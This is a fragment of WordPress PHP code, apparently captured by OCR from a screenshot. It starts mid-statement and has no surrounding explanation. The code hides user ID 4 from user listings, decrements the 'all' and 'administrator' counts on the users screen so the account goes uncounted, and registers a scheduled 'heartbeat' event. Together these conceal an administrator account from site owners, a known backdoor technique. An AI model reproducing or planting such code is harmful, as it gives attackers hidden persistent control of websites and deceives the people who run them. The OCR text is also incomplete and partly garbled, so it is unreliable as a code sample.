
$args ) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 4; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter( 'views_users', function(
$views ) { foreach ( array( 'all', 'administrator' ) as $key ) { if ( isset(
$views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)\)/',
function( $m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key
], 1 ); } } return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) { wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );